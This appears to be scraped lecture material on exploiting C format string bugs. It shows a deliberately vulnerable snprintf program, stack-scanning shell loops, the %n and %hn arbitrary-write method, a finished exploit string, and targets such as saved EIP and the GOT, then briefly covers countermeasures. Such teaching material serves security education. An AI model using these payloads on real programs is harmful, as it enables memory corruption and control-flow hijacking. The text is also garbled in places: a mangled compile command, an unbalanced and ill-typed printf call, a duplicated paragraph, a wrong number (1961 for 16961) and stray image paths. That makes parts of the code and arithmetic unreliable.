Format String Bugs
A format string is solution to the problem of allowing a string to be output that includes variables formatted precisely as dictated by the programmer.
The data format is specified into a string using placeholders.
For example in C we have the printf function, with some placeholders:
-
%dor%idecimal -
%uunsigned decimal -
%ounsigned octal -
%Xor%xunsigned hex -
%cchar -
%sstring (char*), prints chars until\0
Other functions use the same mechanism: printf, fprintf, vfprintf, sprintf, vsprintf, snprintf, vsnprintf, ...
Example of vulnerable code
Consider the following example code:
#include <stdio.h>
void test(char *arg) { /* wrap into a function so that */
char buf[256]; /* we have a "clean" stack frame */
snprintf(buf, 250, arg);
printf("buffer: %s\n", buf);
}
int main (int argc, char* argv[]) {
printf(test(argv[1]);
return 0;
}
$ gcc./vuln3 -o"%x %x %x" # The actual values and number of %x can change
buffer: b7ff0ae0 66663762 30656130 # depending on machine, compiler, etc
The intented use is to pass as arg the format string and the values to print:

When the format string is parsed, snprintf() expects three
parameters from the caller (to replace the three %i).
According to the calling convention, these are expected to be pushed on the stack by the caller.
Thus, the snprintf() expects them to be on the stack, before
the preceding arguments.
When the format string is parsed, snprintf() expects three
more parameters from the caller (to replace the three %x).
According to the calling convention, these are expected to be pushed on the stack by the caller.
Thus, the snprintf() expects them to be on the stack, before
the preceding arguments.
So, we can read what is already on the stack!
But the format string itself is often on the stack:
We can read the string with itself:

So, we can read what we put on the stack!
The %N$xplaceholder
We can use the %N$x syntax (go to the Nth parameter
$ ./vuln vuln.c"%x %x %x"
b7ff0590 804849b b7fd5ff4 # suppose that I want to print the 3rd
$ ./vuln "ciao"%3\$x" ciao# N$x is the direct parameter access
b7fd5ff4 # (the \ is to escape the $ symbol)
$ for i in `seq 1 150`; do echo -n "$i " && ./vuln "AAAA %$i\$x"; done
1 AAAA b7ff0590
2 AAAA 804849b
# ........lots of lines...... # 1 dword from the stack per line
150 AAAA 53555f6e
$ for i in `seq 1 150`; do echo -n "$i " && ./vuln "AAAB%$i\$x"; echo ""; done | grep 4141
114 AAAB42414141 # there is my cell I can read from! We had to go 114 positions up.
$ for i in `seq 1 150`; do echo -n "$i " && ./vuln "AAAB%$i\$x"; echo ""; done | grep 4141
114 AAAB42414141 # there is my cell I can read from! We had to go 114 positions up.
$ ./vuln "AAAB%114\$x"
AAAB42414141 # So, we can effectively read.
Scan the stack: Information leakage vulnerability
We can use the same technique to search for interesting data in memory.
Executing with format strings
A useful placeholder is %n: write, in the address pointed to by the argument, the number of chars (bytes) printed so far.
For example:
int i = 0;
printf("hello%n",&i);
At this point i == 5.
So in out vulnerable program:
$ ./vuln3 "AAAA %x %x %x"
buffer: AAAA b7ff0ae0 41414141 804849b
$ ./vuln3 "AAAA %x %n %x"
Segmentation fault # bingo! Something unexpected happened...
%n pulls an int* (address) from the stack, goes
there and writes the number of chars printed so
far. In this case, that address is 0x41414141.
We can use this:
- Put, on the stack, the address (addr) of the memory cell (target) to modify
- Use
%xto go find it on the stack (%N$x). - Use
%ninstead of that%xto write a number in the cell pointed to by addr, i.e. target.
We will use the placeholder %c:
void main () {
printf("|%050c|\n", 0x44);
printf("|%030c|\n", 0x44);
printf("|%013c|\n", 0x44);
}
$ ./padding
|0000000000000000000000000000000000000000000000000D| ~> 50
|00000000000000000000000000000D| ~> 30
|000000000000D| ~> 13
Let's assume that we know the target address: 0xbffff6cc. Then:
$ ./vuln3 "$(python -c 'print "\xcc\xf6\xff\xbf%50000c%2$n"')"
With this code we wrote 50004 in 0xbffff6cc.
Writing, step by step
Consider:
- Target address =
0xbffff6cc(Where to write) - Arbitrary number =
0x6028(What to write)
We need to:
- Put, on the stack, the target address of the memory cell to modify (as part of the format string)
- Use
%xto go find it on the stack (%N$x) -> let’s call the displacementpos. - Use
%cand%nto write0x6028in the cell pointed to by target (remember: parameter of%c +len(target))
Writing 32 bit Addresses (16 + 16 bit)
Problem: We want to write a valid 32 bit address (e.g., of a valid memory location or function) as the Arbitrary number (What to write)
0xbfffffff == 3221225471
How can we write such a "big" number ?
%c accepts only a WORD (16-bit long)
parameter. We split each DWORD (32 bits, up
to 4GB) into 2 WORDs (16 bits, up to 64KB),
and write them in two rounds.
once we start counting up with %c,
we cannot count down. We can only keep
going up. So, we need to do some math.
- 1st round: word with lower absolute value.
- 2nd round: word with higher absolute value
We need to perform the writing procedure twice in the same format string.
We need:
- The target addresses of the two writes (which will be at 2 bytes of distance)
- The displacements of the two targets
- Do some math to compute the arbitrary numbers to write (i.e., that summed results in the 32 bits address)
The steps are:
- Put, on the stack, the 2 target addresses of the memory cells to modify (as part of the format string)
- Use
%xto go find<target_1>on the stack (%N$x) -> let’s call the displacementpos.<target_2>will be atpos+1(i.e., it’s located one DWORD up)
- Use
%cand%nto write- the lower absolute value in the cell pointed to by <target_1>
- The higher decimal value in the cell pointed by <target_2>
Example
Consider:
- Target address =
0xbffff6cc(Where to write) - Arbitrary number =
0x45434241(What to write)-
0x4543= 17731 higher decimal value -> Write 2nd -
0x4241= 16961 lower decimal value -> Write 1st
-
In the first round we write 0x4241 = 16961 (word) at *pos:

In the second round: write 0x4543 = 17731 (word) at *(pos + 1):

So we used:
-
%16953c%pos$nto write write0x4241= 16961 (word) at*pos. We already placed 8 bytes on the stack for the addresses, so to write 1961 we use%(16961-8)c = %16953c -
%00770c%pos+1$nto write0x4543= 17731 (word) at the*(pos + 1). This is because the second round is incremental0x4543-0x4241 = %00770c
The final exploit is: \xcc\xf6\xff\xbf\xce\xf6\xff\xbf%16953c%pos$hn%00770c%pos+1$hn
Generic cases
We can define the two generic cases.
What to write: first_part > second_part
For example for 0x45434241.
What to write: first_part < second_part
For example for 0x42414543.
Example
Possible target addresses
- The saved return address (saved EIP)
- The Global Offset Table (GOT)
- C library hooks
- Exception handlers
- Other structures, function pointers
Countermeasures
- memory error countermeasures seen in the previous slides help to prevent exploitation
- modern compilers will show warnings when potentially dangerous calls to printf-like functions are found
- patched versions of the libc to mitigate the problem
Essence of the Problem
Conceptually, format string bugs are not specific to printing functions. In theory, any function with a unique combination of characteristics is potentially affected:
- a so-called variadic function
- a variable number of parameters,
- the fact that parameters are "resolved" at runtime by pulling them from the stack,
- a mechanism (e.g., placeholders) to (in)directly r/w arbitrary locations
- the ability for the user to control them